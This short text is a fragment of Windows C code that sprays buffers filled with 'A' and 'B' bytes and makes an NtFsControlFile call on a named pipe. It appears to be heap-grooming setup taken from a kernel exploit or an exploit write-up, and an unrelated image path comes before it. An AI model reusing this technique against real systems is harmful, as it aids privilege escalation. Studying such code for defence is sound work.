 memset((UINT64*)temp_chunk + 1, 0x41, 0xffe);
*(UINT64*)temp_chunk = 0x5a; // "Z"
dest = malloc(0x100);
if (dest == 0) { exit(0); }
memset(dest, 0x42, 0xff);
temp_alloc_2 = (DWORD*)VirtualAlloc(0, 0x1000, 0x1000, 4);
_NtFsControlFile(hPipeWrite, 0, 0, 0, &status_block, 0x11003c, temp_chunk, 0xfd8, dest, 0x100);